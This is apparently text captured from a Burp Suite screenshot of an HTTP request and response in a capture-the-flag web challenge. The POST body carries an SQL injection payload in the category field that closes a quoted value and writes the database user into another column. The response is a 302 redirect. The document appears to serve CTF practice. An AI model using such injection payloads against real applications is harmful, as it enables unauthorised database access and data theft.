 Request
Raw Params Headers Hex
Host:
9b05af73105d4833866ae770c56d4f151fca09664435449f.game.ichunqiu.com
Content-Length: 54
Cache-Control: max-age=0
Origin:
http://9b05af73105d4833866ae770c56d4f151fca09664435449f.game.ichunqiu.co
m
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer:
http://9b05af73105d4833866ae770c56d4f151fca09664435449f.game.ichunqiu.com
/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165618a9bc2572-058ce2cc766cf3-182e1503-100200-165618a9bc3
4c4; pgv_pvi=7592209408; pgv_si=s7749499904;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535370754,1535456894,15355
44527,1535631180; ci_session=7ce491e8124e9a22d480139f0b22bb32c88f6cec;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535641773;
PHPSESSID=e2h3u4dhngauij16n7p802o163
Connection: close
title=test1&category=',content=user(),/*&content=test1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.10.2
Date: Thu, 30 Aug 2018 15:12:21 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ./index.php